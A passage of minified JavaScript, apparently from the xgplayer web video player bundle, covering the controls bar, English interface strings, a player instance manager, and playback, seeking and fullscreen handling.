b.lP.CONTROLS_LEFT:t.root=this.left;break;case b.lP.CONTROLS_RIGHT:t.root=this.right;break;case b.lP.CONTROLS_CENTER:t.root=this.center;break;case b.lP.CONTROLS:t.root=this.root;break;default:t.root=this.left}return(0,n.Jt)((0,n.U6)(i.prototype),"registerPlugin",this).call(this,e,t,o)}}}},{key:"destroy",value:function(){"mobile"!==a.A.device&&(this.unbind("mouseenter",this.onMouseEnter),this.unbind("mouseleave",this.onMouseLeave)),this.left=null,this.center=null,this.right=null,this.innerRoot=null}},{key:"render",value:function(){var e=this.config,t=e.mode,i=e.autoHide,o=e.initShow,r=e.disable;if(!r){var a=s.Ay.classNames({"xgplayer-controls":!0},{"flex-controls":"flex"===t},{"bottom-controls":"bottom"===t},(0,n.n8)({},S.CONTROLS_AUTOHIDE,i),{"xgplayer-controls-initshow":o||!i});return'<xg-controls class="'.concat(a,'" unselectable="on">\n    <xg-inner-controls class="xg-inner-controls xg-pos">\n      <xg-left-grid class="xg-left-grid">\n      </xg-left-grid>\n      <xg-center-grid class="xg-center-grid"></xg-center-grid>\n      <xg-right-grid class="xg-right-grid">\n      </xg-right-grid>\n    </xg-inner-controls>\n    </xg-controls>')}}}],[{key:"pluginName",get:function(){return"controls"}},{key:"defaultConfig",get:function(){return{disable:!1,autoHide:!0,mode:"",initShow:!1}}}]),i}(b.Ay),R=i(69566),D={LANG:"en",TEXT:{ERROR_TYPES:{network:{code:1,msg:"video download error"},mse:{code:2,msg:"stream append error"},parse:{code:3,msg:"parsing error"},format:{code:4,msg:"wrong format"},decoder:{code:5,msg:"decoding error"},runtime:{code:6,msg:"grammatical errors"},timeout:{code:7,msg:"play timeout"},other:{code:8,msg:"other errors"}},HAVE_NOTHING:"There is no information on whether audio/video is ready",HAVE_METADATA:"Audio/video metadata is ready ",HAVE_CURRENT_DATA:"Data about the current play location is available, but there is not enough data to play the next frame/millisecond",HAVE_FUTURE_DATA:"Current and at least one frame of data is available",HAVE_ENOUGH_DATA:"The available data is sufficient to start playing",NETWORK_EMPTY:"Audio/video has not been initialized",NETWORK_IDLE:"Audio/video is active and has been selected for resources, but no network is used",NETWORK_LOADING:"The browser is downloading the data",NETWORK_NO_SOURCE:"No audio/video source was found",MEDIA_ERR_ABORTED:"The fetch process is aborted by the user",MEDIA_ERR_NETWORK:"An error occurred while downloading",MEDIA_ERR_DECODE:"An error occurred while decoding",MEDIA_ERR_SRC_NOT_SUPPORTED:"Audio/video is not supported",REPLAY:"Replay",ERROR:"Network is offline",PLAY_TIPS:"Play",PAUSE_TIPS:"Pause",PLAYNEXT_TIPS:"Play next",DOWNLOAD_TIPS:"Download",ROTATE_TIPS:"Rotate",RELOAD_TIPS:"Reload",FULLSCREEN_TIPS:"Fullscreen",EXITFULLSCREEN_TIPS:"Exit fullscreen",CSSFULLSCREEN_TIPS:"Cssfullscreen",EXITCSSFULLSCREEN_TIPS:"Exit cssfullscreen",TEXTTRACK:"Caption",PIP:"PIP",SCREENSHOT:"Screenshot",LIVE:"LIVE",OFF:"Off",OPEN:"Open",MINI_DRAG:"Click and hold to drag",MINISCREEN:"Miniscreen",REFRESH_TIPS:"Please Try",REFRESH:"Refresh",FORWARD:"forward",LIVE_TIP:"Live"}},N={lang:{},langKeys:[],textKeys:[]};function M(e,t){return Object.keys(t).forEach(function(i){var o,r=s.Ay.typeOf(t[i]),a=s.Ay.typeOf(e[i]);"Array"===r?("Array"!==a&&(e[i]=[]),(o=e[i]).push.apply(o,(0,n.Og)(t[i]))):"Object"===r?("Object"!==a&&(e[i]={}),M(e[i],t[i])):e[i]=t[i]}),e}function F(){Object.keys(N.lang.en).map(function(e){N.textKeys[e]=e})}function H(e,t){var i=[];if(t||(t=N),t.lang){i="Array"!==s.Ay.typeOf(e)?Object.keys(e).map(function(t){var i="zh"===t?"zh-cn":t;return{LANG:i,TEXT:e[t]}}):e;var n=t,o=n.lang;i.map(function(e){"zh"===e.LANG&&(e.LANG="zh-cn"),o[e.LANG]?M(o[e.LANG]||{},e.TEXT||{}):U(e,t)}),F()}}function U(e,t){var i=e.LANG;if(t||(t=N),t.lang){var n=e.TEXT||{};"zh"===i&&(i="zh-cn"),t.lang[i]?M(t.lang[i],n):(t.langKeys.push(i),t.lang[i]=n),F()}}function B(e){var t,i={lang:{},langKeys:[],textKeys:{},pId:e};return M(i.lang,N.lang),(t=i.langKeys).push.apply(t,(0,n.Og)(N.langKeys)),M(i.textKeys,N.textKeys),i}U(D);var j={get textKeys(){return N.textKeys},get langKeys(){return N.langKeys},get lang(){var e={};return N.langKeys.map(function(t){e[t]=N.lang[t]}),N.lang["zh-cn"]&&(e.zh=N.lang["zh-cn"]||{}),e},extend:H,use:U,init:B},V=i(85114),G={},z=null,W=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"add",value:function(e){e&&(G[e.playerId]=e,1===Object.keys(G).length&&this.setActive(e.playerId,!0))}},{key:"remove",value:function(e){e&&(e.isUserActive,delete G[e.playerId])}},{key:"_iterate",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];for(var i in G)if(Object.prototype.hasOwnProperty.call(G,i)){var n=G[i];if(t){if(e(n))break}else e(n)}}},{key:"forEach",value:function(e){this._iterate(e)}},{key:"find",value:function(e){var t=null;return this._iterate(function(i){var n=e(i);return n&&(t=i),n},!0),t}},{key:"findAll",value:function(e){var t=[];return this._iterate(function(i){e(i)&&t.push(i)}),t}},{key:"setActive",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(G[e])return t?this.forEach(function(t){e===t.playerId?(t.isUserActive=!0,t.isInstNext=!1):t.isUserActive=!1}):G[e].isUserActive=t,e}},{key:"getActiveId",value:function(){for(var e=Object.keys(G),t=0;t<e.length;t++){var i=G[e[t]];if(i&&i.isUserActive)return e[t]}return null}},{key:"setNext",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(G[e])return t?this.forEach(function(t){e===t.playerId?(t.isUserActive=!1,t.isInstNext=!0):t.isInstNext=!1}):G[e].isInstNext=t,e}}],[{key:"getInstance",value:function(){return z||(z=new i),z}}]),i}(o.EventEmitter);function K(e){for(var t=Object.keys(G),i=0;i<t.length;i++){var n=G[t[i]];if(n.root===e)return n}return null}var Y=["play","pause","replay","retry"],X=0,J=0,q=null,Q=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;(0,n.xs)(this,i);var r=s.Ay.deepMerge(I(),e);o=t.call(this,r),(0,n.n8)((0,n.V5)(o),"canPlayFunc",function(){if(o.config){var e=o.config,t=e.autoplay,i=e.defaultPlaybackRate;R.A.logInfo("player","canPlayFunc, startTime",o.__startTime),o._seekToStartTime(),o.playbackRate=i,(t||o._useAutoplay)&&o.mediaPlay(),o.off(d.nQ,o.canPlayFunc),o.removeClass(S.ENTER)}}),(0,n.n8)((0,n.V5)(o),"onFullscreenChange",function(e,t){var i=function(){s.Ay.setTimeout((0,n.V5)(o),function(){o.resize()},100)},r=s.Ay.getFullScreenEl();o._fullActionFrom?o._fullActionFrom="":o.emit(d.vB,{eventType:"system",action:"switch_fullscreen",pluginName:"player",currentTime:o.currentTime,duration:o.duration,props:[{prop:"fullscreen",from:!0,to:!1}]});var a=(0,s.Dq)(r,o.playerId,A);if(t||r&&(r===o._fullscreenEl||a))i(),!o.config.closeFocusVideoFocus&&o.media.focus(),o.fullscreen=!0,o.changeFullStyle(o.root,r,S.FULLSCREEN),o.emit(d.Dx,!0,o._fullScreenOffset),o.cssfullscreen&&o.exitCssFullscreen();else if(o.fullscreen){i();var l=(0,n.V5)(o),u=l._fullScreenOffset,c=l.config;if(c.needFullscreenScroll?(window.scrollTo(u.left,u.top),s.Ay.setTimeout((0,n.V5)(o),function(){o.fullscreen=!1,o._fullScreenOffset=null},100)):(!o.config.closeFocusVideoFocus&&o.media.focus(),o.fullscreen=!1,o._fullScreenOffset=null),o.cssfullscreen)o.removeClass(S.FULLSCREEN);else{var h=o._fullscreenEl;h||!o.root.contains(e.target)&&e.target!==o.root||(h=e.target),o.recoverFullStyle(o.root,h,S.FULLSCREEN)}o._fullscreenEl=null,o.emit(d.Dx,!1)}}),(0,n.n8)((0,n.V5)(o),"_onWebkitbeginfullscreen",function(e){o._fullscreenEl=o.media,o.onFullscreenChange(e,!0)}),(0,n.n8)((0,n.V5)(o),"_onWebkitendfullscreen",function(e){o.onFullscreenChange(e,!1)}),(0,L.Ay)((0,n.V5)(o),Y),o.config=r,o._pluginInfoId=s.Ay.generateSessionId(),(0,R.P)((0,n.V5)(o));var l=o.constructor.defaultPreset;if(o.config.presets.length){var u=o.config.presets.indexOf("default");u>=0&&l&&(o.config.presets[u]=l)}else l&&o.config.presets.push(l);o.userTimer=null,o.waitTimer=null,o.handleSource=!0,o._state=V.x.INITIAL,o.isAd=!1,o.isError=!1,o._hasStart=!1,o.isSeeking=!1,o.isCanplay=!1,o._useAutoplay=!1,o.__startTime=-1,o.rotateDeg=0,o.isActive=!1,o.fullscreen=!1,o.cssfullscreen=!1,o.isRotateFullscreen=!1,o._fullscreenEl=null,o.timeSegments=[],o._cssfullscreenEl=null,o.curDefinition=null,o._orgCss="",o._fullScreenOffset=null,o._videoHeight=0,o._videoWidth=0,o.videoPos={pi:1,scale:0,rotate:-1,x:0,y:0,h:-1,w:-1,vy:0,vx:0},o.sizeInfo={width:0,height:0,left:0,top:0},o._accPlayed={t:0,acc:0,loopAcc:0},o._offsetInfo={currentTime:-1,duration:0},o.innerContainer=null,o.controls=null,o.topBar=null,o.root=null,o.__i18n=j.init(o._pluginInfoId),a.A.os.isAndroid&&a.A.osVersion>0&&a.A.osVersion<6&&(o.config.autoplay=!1),o.database=new v,o.isUserActive=!1,o._onceSeekCanplay=null,o._isPauseBeforeSeek=0,o.innerStates={isActiveLocked:!1},o.instManager=q;var c=o._initDOM();if(!c)return console.error(new Error("can't find the dom which id is ".concat(o.config.id," or this.config.el does not exist"))),(0,n.GM)(o);var h=o.config,f=h.definition,g=void 0===f?{}:f,p=h.url;if(!p&&g.list&&g.list.length>0){var y=g.list.find(function(e){return e.definition&&e.definition===g.defaultDefinition});y||(g.defaultDefinition=g.list[0].definition,y=g.list[0]),o.config.url=y.url,o.curDefinition=y}return o._bindEvents(),o._registerPresets(),o._registerPlugins(),w.onPluginsReady((0,n.V5)(o)),o.getInitDefinition(),o.setState(V.x.READY),s.Ay.setTimeout((0,n.V5)(o),function(){o.emit(d.yE)},0),o.onReady&&o.onReady(),(o.config.videoInit||o.config.autoplay)&&(!o.hasStart||o.state<V.x.ATTACHED)&&o.start(),o}return(0,n.j6)(i,[{key:"_initDOM",value:function(){var e,t=this;if(this.root=this.config.id?document.getElementById(this.config.id):null,!this.root){var i=this.config.el;if(!i||1!==i.nodeType)return this.emit(d.ff,new h("use",this.config.vid,{line:32,handle:"Constructor",msg:"container id can't be empty"})),console.error("this.confg.id or this.config.el can't be empty"),!1;this.root=i}var n=K(this.root);if(n&&(R.A.logWarn("The is an Player instance already exists in this.root, destroy it and reinitialize"),n.destroy()),this.root.setAttribute(A,this.playerId),this.media.setAttribute(A,this.playerId),null===(e=q)||void 0===e||e.add(this),w.init(this),this._initBaseDoms(),this.config.controls){var o=this.config.controls.root||null,r=w.register(this,P,{root:o});this.controls=r}var s="mobile"===this.config.isMobileSimulateMode?"mobile":a.A.device;if(this.addClass("".concat(S.DEFAULT," ").concat(S.INACTIVE," xgplayer-").concat(s," ").concat(this.config.controls?"":S.NO_CONTROLS)),this.config.autoplay?this.addClass(S.ENTER):this.addClass(S.NO_START),this.config.fluid){var l=this.config,u=l.width,c=l.height;"number"===typeof u&&"number"===typeof c||(u=600,c=337.5);var f={width:"100%",height:"0","max-width":"100%","padding-top":"".concat(100*c/u,"%")};Object.keys(f).forEach(function(e){t.root.style[e]=f[e]})}else["width","height"].forEach(function(e){t.config[e]&&("number"!==typeof t.config[e]?t.root.style[e]=t.config[e]:t.root.style[e]="".concat(t.config[e],"px"))});var g=this.root.getBoundingClientRect(),p=g.width,v=g.height,y=g.left,m=g.top;return this.sizeInfo.width=p,this.sizeInfo.height=v,this.sizeInfo.left=y,this.sizeInfo.top=m,!0}},{key:"_initBaseDoms",value:function(){this.topBar=null,this.leftBar=null,this.rightBar=null,this.config.marginControls&&(this.innerContainer=s.Ay.createDom("xg-video-container","",{"data-index":-1},"xg-video-container"),this.root.appendChild(this.innerContainer))}},{key:"_bindEvents",value:function(){var e=this;["focus","blur"].forEach(function(t){e.on(t,e["on"+t.charAt(0).toUpperCase()+t.slice(1)])}),y.forEach(function(t){document&&document.addEventListener(t,e.onFullscreenChange)}),a.A.os.isIos&&(this.media.addEventListener("webkitbeginfullscreen",this._onWebkitbeginfullscreen),this.media.addEventListener("webkitendfullscreen",this._onWebkitendfullscreen)),this.once(d.BY,this.resize),this.playFunc=function(){e.config.closeFocusVideoFocus||e.media.focus()},this.once(d.tr,this.playFunc)}},{key:"_unbindEvents",value:function(){var e=this;this.root.removeEventListener("mousemove",this.mousemoveFunc),y.forEach(function(t){document.removeEventListener(t,e.onFullscreenChange)}),this.playFunc&&this.off(d.tr,this.playFunc),this.off(d.nQ,this.canPlayFunc),this.media.removeEventListener("webkitbeginfullscreen",this._onWebkitbeginfullscreen),this.media.removeEventListener("webkitendfullscreen",this._onWebkitendfullscreen)}},{key:"_clearUserTimer",value:function(){this.userTimer&&(s.Ay.clearTimeout(this,this.userTimer),this.userTimer=null)}},{key:"_startInit",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.media&&(e&&""!==e&&("Array"!==s.Ay.typeOf(e)||0!==e.length)||(e="",this.emit(d.uv),R.A.logWarn("config.url is null, please get url and run player._startInit(url)"),!this.config.nullUrlStart))){s.Ay.isNotNull(i.playSessionId)&&(this._playSessionId=i.playSessionId),this.handleSource&&(this._detachSourceEvents(this.media),"Array"===s.Ay.typeOf(e)&&e.length>0?this._attachSourceEvents(this.media,e):this.media.src&&this.media.src===e?e||this.media.removeAttribute("src"):this.media.src=e),"Number"===s.Ay.typeOf(this.config.volume)&&(this.volume=this.config.volume);var n=this.innerContainer?this.innerContainer:this.root;this.media instanceof window.Element&&!n.contains(this.media)&&n.insertBefore(this.media,n.firstChild);var o=this.media.readyState;R.A.logInfo("_startInit readyState",o),this.config.autoplay&&(!s.Ay.isMSE(this.media)&&this.load(),(a.A.os.isIpad||a.A.os.isPhone)&&this.mediaPlay());var r=this.config.startTime;this.__startTime=r>0?r:-1,this.config.startTime=0,o>=2&&this.duration>0?this.canPlayFunc():this.on(d.nQ,this.canPlayFunc),(!this.hasStart||this.state<V.x.ATTACHED)&&w.afterInit(this),this.hasStart=!0,this.setState(V.x.ATTACHED),s.Ay.setTimeout(this,function(){t.emit(d.Wz)},0)}}},{key:"_registerPlugins",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this._loadingPlugins=[];var i=this.config.ignores||[],n=this.config.plugins||[],o=this.config.i18n||[];t&&j.extend(o,this.__i18n);var r=i.join("||").toLowerCase().split("||"),s=this.plugins;n.forEach(function(i){try{var n=i.plugin?i.plugin.pluginName:i.pluginName;if(n&&r.indexOf(n.toLowerCase())>-1)return null;if(!t&&s[n.toLowerCase()])return;if(i.lazy&&i.loader){var o=w.lazyRegister(e,i);return void(i.forceBeforeInit&&(o.then(function(){e._loadingPlugins.splice(e._loadingPlugins.indexOf(o),1)})["catch"](function(t){R.A.logError("_registerPlugins:loadingPlugin",t),e._loadingPlugins.splice(e._loadingPlugins.indexOf(o),1)}),e._loadingPlugins.push(o)))}return e.registerPlugin(i)}catch(a){R.A.logError("_registerPlugins:",a)}})}},{key:"_registerPresets",value:function(){var e=this;this.config.presets.forEach(function(t){O(e,t)})}},{key:"_getRootByPosition",value:function(e){var t=null;switch(e){case b.lP.ROOT_RIGHT:this.rightBar||(this.rightBar=s.Ay.createPositionBar("xg-right-bar",this.root)),t=this.rightBar;break;case b.lP.ROOT_LEFT:this.leftBar||(this.leftBar=s.Ay.createPositionBar("xg-left-bar",this.root)),t=this.leftBar;break;case b.lP.ROOT_TOP:this.topBar||(this.topBar=s.Ay.createPositionBar("xg-top-bar",this.root),this.config.topBarAutoHide&&s.Ay.addClass(this.topBar,S.TOP_BAR_AUTOHIDE)),t=this.topBar;break;default:t=this.innerContainer||this.root;break}return t}},{key:"registerPlugin",value:function(e,t){var i=w.formatPluginInfo(e,t),n=i.PLUFGIN,o=i.options,r=this.config.plugins,s=w.checkPluginIfExits(n.pluginName,r);!s&&r.push(n);var a=w.getRootByConfig(n.pluginName,this.config);a.root&&(o.root=a.root),a.position&&(o.position=a.position);var l,u=o.position?o.position:o.config&&o.config.position||n.defaultConfig&&n.defaultConfig.position;return!o.root&&"string"===typeof u&&u.indexOf("controls")>-1?null===(l=this.controls)||void 0===l?void 0:l.registerPlugin(n,o,n.pluginName):(o.root||(o.root=this._getRootByPosition(u)),w.register(this,n,o))}},{key:"deregister",value:function(e){"string"===typeof e?w.unRegister(this,e):e instanceof _.Ay&&w.unRegister(this,e.pluginName)}},{key:"unRegisterPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.deregister(e),t&&this.removePluginFromConfig(e)}},{key:"removePluginFromConfig",value:function(e){var t;if("string"===typeof e?t=e:e instanceof _.Ay&&(t=e.pluginName),t)for(var i=this.config.plugins.length-1;i>-1;i--){var n=this.config.plugins[i];if(n.pluginName.toLowerCase()===t.toLowerCase()){this.config.plugins.splice(i,1);break}}}},{key:"plugins",get:function(){return w.getPlugins(this)}},{key:"getPlugin",value:function(e){var t=w.findPlugin(this,e);return t&&t.pluginName?t:null}},{key:"addClass",value:function(e){this.root&&(s.Ay.hasClass(this.root,e)||s.Ay.addClass(this.root,e))}},{key:"removeClass",value:function(e){this.root&&s.Ay.removeClass(this.root,e)}},{key:"hasClass",value:function(e){if(this.root)return s.Ay.hasClass(this.root,e)}},{key:"setAttribute",value:function(e,t){this.root&&this.root.setAttribute(e,t)}},{key:"removeAttribute",value:function(e,t){this.root&&this.root.removeAttribute(e,t)}},{key:"start",value:function(e){var t=this;if(!(this.state>V.x.ATTACHING)){var i=this._playSessionId;return s.Ay.isNotNull(i)&&(this._playSessionId=void 0),e||this.config.url||this.getInitDefinition(),this.hasStart=!0,this.setState(V.x.ATTACHING),this._registerPlugins(!1),w.beforeInit(this).then(function(){if(t.config){e||(e=t.url||t.config.url);var n=t.preProcessUrl(e),o=t._startInit(n.url,{playSessionId:i});return o}})["catch"](function(e){throw e.fileName="player",e.lineNumber="236",R.A.logError("start:beforeInit:",e),e})}}},{key:"switchURL",value:function(e,t){var i=this,n=e;"Object"===s.Ay.typeOf(e)&&(n=e.url),n=this.preProcessUrl(n).url;var o=this.currentTime;this.__startTime=o;var r=this.paused&&!this.isError;return this.src=n,new Promise(function(e,t){var o=function(e){i.off("timeupdate",s),i.off("canplay",s),t(e)},s=function(){i._seekToStartTime(),r&&i.pause(),i.off("error",o),e(!0)};i.once("error",o),n?(a.A.os.isAndroid?i.once("timeupdate",s):i.once("canplay",s),i.play()):i.errorHandler("error",{code:6,message:"empty_src"})})}},{key:"videoPlay",value:function(){this.mediaPlay()}},{key:"mediaPlay",value:function(){var e=this;if(!this.hasStart&&this.state<V.x.ATTACHED)return this.removeClass(S.NO_START),this.addClass(S.ENTER),this.start(),void(this._useAutoplay=!0);this.state<V.x.RUNNING&&(this.removeClass(S.NO_START),!this.isCanplay&&this.addClass(S.ENTER));var t=(0,n.Jt)((0,n.U6)(i.prototype),"play",this).call(this);return void 0!==t&&t&&t.then?t.then(function(){e.removeClass(S.NOT_ALLOW_AUTOPLAY),e.addClass(S.PLAYING),e.state<V.x.RUNNING&&(R.A.logInfo(">>>>playPromise.then"),e.setState(V.x.RUNNING),e.emit(d.KH))})["catch"](function(t){if(R.A.logWarn(">>>>playPromise.catch",t.name),e.media&&e.media.error)return e.onError(),void e.removeClass(S.ENTER);"NotAllowedError"===t.name&&(e._errorTimer=s.Ay.setTimeout(e,function(){e._errorTimer=null,e.emit(d.q_),e.addClass(S.NOT_ALLOW_AUTOPLAY),e.removeClass(S.ENTER),e.pause(),e.setState(V.x.NOTALLOW)},0))}):(R.A.logWarn("video.play not return promise"),this.state<V.x.RUNNING&&(this.setState(V.x.RUNNING),this.removeClass(S.NOT_ALLOW_AUTOPLAY),this.removeClass(S.NO_START),this.removeClass(S.ENTER),this.addClass(S.PLAYING),this.emit(d.KH))),t}},{key:"mediaPause",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",this).call(this)}},{key:"videoPause",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",this).call(this)}},{key:"play",value:function(){var e=this;return this.removeClass(S.PAUSED),(0,L.Eu)(this,"play",function(){return e.mediaPlay()})}},{key:"pause",value:function(){var e=this;(0,L.Eu)(this,"pause",function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",e).call(e)})}},{key:"seek",value:function(e,t){var i=this;if(this.media&&!Number.isNaN(Number(e))&&this.hasStart){var n=this.config,o=n.isSeekedPlay,r=n.seekedStatus,s=t||(o?"play":r);e=e<0?0:e>this.duration?parseInt(this.duration,10):e,!this._isPauseBeforeSeek&&(this._isPauseBeforeSeek=this.paused?2:1),this._onceSeekCanplay&&this.off(d.mQ,this._onceSeekCanplay),this._onceSeekCanplay=function(){switch(i.removeClass(S.ENTER),i.isSeeking=!1,s){case"play":i.play();break;case"pause":i.pause();break;default:i._isPauseBeforeSeek>1||i.paused?i.pause():i.play()}i._isPauseBeforeSeek=0,i._onceSeekCanplay=null},this.once(d.mQ,this._onceSeekCanplay),this.state<V.x.RUNNING?(this.removeClass(S.NO_START),this.currentTime=e,this.play()):this.currentTime=e}}},{key:"getInitDefinition",value:function(){var e=this,t=this.config,i=t.definition,n=t.url;!n&&i&&i.list&&i.list.length>0&&i.defaultDefinition&&i.list.map(function(t){t.definition===i.defaultDefinition&&(e.config.url=t.url,e.curDefinition=t)})}},{key:"changeDefinition",value:function(e,t){var i=this,o=this.config.definition;if(Array.isArray(null===o||void 0===o?void 0:o.list)&&o.list.forEach(function(t){(null===e||void 0===e?void 0:e.definition)===t.definition&&(i.curDefinition=t)}),null!==e&&void 0!==e&&e.bitrate&&"number"!==typeof e.bitrate&&(e.bitrate=parseInt(e.bitrate,10)||0),this.emit(d.vN,{from:t,to:e}),this.hasStart){var r=this.switchURL(e.url,(0,n.T1)({seamless:!1!==o.seamless&&"undefined"!==typeof MediaSource&&"function"===typeof MediaSource.isTypeSupported},e));r&&r.then?r.then(function(){i.emit(d.AB,{from:t,to:e})}):this.emit(d.AB,{from:t,to:e})}else this.config.url=e.url}},{key:"reload",value:function(){this.load(),this.reloadFunc=function(){this.play()},this.once(d.BY,this.reloadFunc)}},{key:"resetState",value:function(){var e=this,t=S.NOT_ALLOW_AUTOPLAY,i=S.PLAYING,n=S.NO_START,o=S.PAUSED,r=S.REPLAY,s=S.ENTER,a=S.ENDED,l=S.ERROR,u=S.LOADING,c=[t,i,n,o,r,s,a,l,u];this.hasStart=!1,this.isError=!1,this._useAutoplay=!1,this.mediaPause(),this._accPlayed.acc=0,this._accPlayed.t=0,this._accPlayed.loopAcc=0,c.forEach(function(t){e.removeClass(t)}),this.addClass(S.NO_START),this.emit(d.Ut)}},{key:"reset",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1?arguments[1]:void 0;this.resetState();var n=this.plugins;if(n&&(t.map(function(t){e.deregister(t)}),i)){var o=I();Object.keys(this.config).forEach(function(t){"undefined"===e.config[t]||"plugins"!==t&&"presets"!==t&&"el"!==t&&"id"!==t||(e.config[t]=o[t])})}}},{key:"destroy",value:function(){var e,t=this,o=this.innerContainer,r=this.root,a=this.media;if(r&&a){if(this.hasStart=!1,this._useAutoplay=!1,r.removeAttribute(A),a.removeAttribute(A),this.updateAcc("destroy"),this._unbindEvents(),this._detachSourceEvents(this.media),s.Ay.clearAllTimers(this),this.emit(d.N8),null===(e=q)||void 0===e||e.remove(this),w.destroy(this),(0,L.Vj)(this),(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.fullscreen&&this._fullscreenEl===this.root&&this.exitFullscreen(),o)for(var l=o.children,u=0;u<l.length;u++)o.removeChild(l[u]);!o&&a instanceof window.Node&&r.contains(a)&&!this.config.remainMediaAfterDestroy&&r.removeChild(a),["topBar","leftBar","rightBar","innerContainer"].map(function(e){t[e]&&r.removeChild(t[e]),t[e]=null});var c=r.className.split(" ");c.length>0?r.className=c.filter(function(e){return e.indexOf("xgplayer")<0}).join(" "):r.className="",this.removeAttribute("data-xgfill"),["isSeeking","isCanplay","isActive","cssfullscreen","fullscreen"].forEach(function(e){t[e]=!1})}}},{key:"replay",value:function(){var e=this;this.removeClass(S.ENDED),this.currentTime=0,this.isSeeking=!1,(0,L.Eu)(this,"replay",function(){e.once(d.mQ,function(){var t=e.mediaPlay();t&&t["catch"]&&t["catch"](function(e){console.log(e)})}),e.emit(d.Wr),e.onPlay()})}},{key:"retry",value:function(){var e=this;this.removeClass(S.ERROR),this.addClass(S.LOADING),(0,L.Eu)(this,"retry",function(){var t=e.currentTime,i=e.config.url,n=s.Ay.isMSE(e.media)?{url:i}:e.preProcessUrl(i);e.src=n.url,!e.config.isLive&&(e.currentTime=t),e.once(d.nQ,function(){e.mediaPlay()})})}},{key:"changeFullStyle",value:function(e,t,i,n){e&&(n||(n=S.PARENT_FULLSCREEN),this._orgCss||(this._orgCss=s.Ay.filterStyleFromText(e)),s.Ay.addClass(e,i),t&&t!==e&&!this._orgPCss&&(this._orgPCss=s.Ay.filterStyleFromText(t),s.Ay.addClass(t,n),t.setAttribute(A,this.playerId)))}},{key:"recoverFullStyle",value:function(e,t,i,n){n||(n=S.PARENT_FULLSCREEN),this._orgCss&&(s.Ay.setStyleFromCsstext(e,this._orgCss),this._orgCss=""),s.Ay.removeClass(e,i),t&&t!==e&&this._orgPCss&&(s.Ay.setStyleFromCsstext(t,this._orgPCss),this._orgPCss="",s.Ay.removeClass(t,n),t.removeAttribute(A))}},{key:"getFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget,t=this.root,i=this.media;"video"!==e&&"media"!==e||(e=this[e]),e||(e=t),this._fullScreenOffset={top:s.Ay.scrollTop(),left:s.Ay.scrollLeft()},this._fullscreenEl=e,this._fullActionFrom="get";var n=s.Ay.getFullScreenEl();if(n===this._fullscreenEl)return this.onFullscreenChange(),Promise.resolve();try{for(var o=0;o<m.length;o++){var r=m[o];if(e[r]){var a="webkitRequestFullscreen"===r?e.webkitRequestFullscreen(window.Element.ALLOW_KEYBOARD_INPUT):e[r]();return a&&a.then?a:Promise.resolve()}}return i.fullscreenEnabled||i.webkitSupportsFullscreen?(i.webkitEnterFullscreen(),Promise.resolve()):Promise.reject(new Error("call getFullscreen fail"))}catch(l){return Promise.reject(new Error("call getFullscreen fail"))}}},{key:"exitFullscreen",value:function(e){if(this.isRotateFullscreen&&this.exitRotateFullscreen(),this._fullscreenEl||s.Ay.getFullScreenEl()){this.root;var t=this.media;this._fullActionFrom="exit";try{for(var i=0;i<k.length;i++){var n=k[i];if(document[n]){var o=document[n]();return o&&o.then?o:Promise.resolve()}}return t&&t.webkitSupportsFullscreen?(t.webkitExitFullScreen(),Promise.resolve()):Promise.reject(new Error("call exitFullscreen fail"))}catch(r){return Promise.reject(new Error("call exitFullscreen fail"))}}}},{key:"getCssFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget;this.isRotateFullscreen?this.exitRotateFullscreen():this.fullscreen&&this.exitFullscreen();var t=e?"".concat(S.INNER_FULLSCREEN," ").concat(S.CSS_FULLSCREEN):S.CSS_FULLSCREEN;this.changeFullStyle(this.root,e,t);var i=this.config.fullscreen,n=void 0===i?{}:i,o=!0===n.useCssFullscreen||"function"===typeof n.useCssFullscreen&&n.useCssFullscreen();o&&(this.fullscreen=!0,this.emit(d.Dx,!0)),this._cssfullscreenEl=e,this.cssfullscreen=!0,this.emit(d.dQ,!0)}},{key:"exitCssFullscreen",value:function(){var e=this._cssfullscreenEl?"".concat(S.INNER_FULLSCREEN," ").concat(S.CSS_FULLSCREEN):S.CSS_FULLSCREEN;if(this.fullscreen){var t=this.config.fullscreen,i=void 0===t?{}:t,n=!0===i.useCssFullscreen||"function"===typeof i.useCssFullscreen&&i.useCssFullscreen();n?(this.recoverFullStyle(this.root,this._cssfullscreenEl,e),this.fullscreen=!1,this.emit(d.Dx,!1)):this.removeClass(e)}else this.recoverFullStyle(this.root,this._cssfullscreenEl,e);this._cssfullscreenEl=null,this.cssfullscreen=!1,this.emit(d.dQ,!1)}},{key:"getRotateFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget;this.cssfullscreen&&this.exitCssFullscreen(e);var t=e?"".concat(S.INNER_FULLSCREEN," ").concat(S.ROTATE_FULLSCREEN):S.ROTATE_FULLSCREEN;this._fullscreenEl=e||this.root,this.changeFullStyle(this.root,e,t,S.PARENT_ROTATE_FULLSCREEN),this.isRotateFullscreen=!0,this.fullscreen=!0,this.setRotateDeg(90),this._rootStyle=this.root.getAttribute("style");var i=90===Math.abs(window.orientation)||90===Math.abs(screen.orientation.angle);this.root.style.width="".concat(i?window.innerWidth:window.innerHeight,"px"),this.emit(d.Dx,!0)}},{key:"exitRotateFullscreen",value:function(e){var t=this._fullscreenEl!==this.root?"".concat(S.INNER_FULLSCREEN," 